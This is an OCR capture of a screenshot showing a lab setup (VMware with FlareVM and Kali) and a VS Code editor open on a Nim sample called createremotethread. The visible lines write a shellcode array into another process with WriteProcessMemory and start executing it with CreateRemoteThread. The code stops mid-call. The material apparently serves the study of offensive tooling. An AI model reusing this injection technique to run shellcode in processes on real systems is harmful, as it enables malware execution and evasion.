 dev-kde - VMware Workstation
File Edit View VM Tabs Help
Home dev-kde FlareVM dev-kali
File Edit Selection View Go Run Terminal Help
createremotethread.nim - samples - Visual Studio Code
EXPLORER
createremotethread.nim
OPEN EDITORS
src > createremotethread > createremotethread.nim > ...
createremoteth...
SAMPLES
helloworld
shellexec
socket
src
createremotethread
createremotethre...
DNSExfilCosmo
helloworld
shellexec
socket
OUTLINE
TIMELINE
1
67 # A variable for our shellcode byte array size:
68 var bytesWritten: SIZE_T
69 # Call WriteProcessMemory to write shellcode into the memory
70 let writeProccess = WriteProcessMemory(
71 processHandle,
72 memPointer,
73 unsafeAddr shellcode,
74 cast[SIZE_T](shellcode.len),
75 addr bytesWritten
76 )
77
78 echo "[*] WriteProcessMemory: ", bool(writeProccess)
79 echo "    \\-- bytes written: ", bytesWritten
80 echo ""
81
82 # Call CreateRemoteThread to execute a thread with the shellcode stuffed in it
83
84 let threadHandle = CreateRemoteThread(
85 processHandle,
86 NULL,
87 0,
main* 0 0 Ln 11, Col 59 (8 selected) Spaces: 4 UTF-8 LF Nim Spell
8:16 PM
1/25/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
8:16 PM
1/25/2022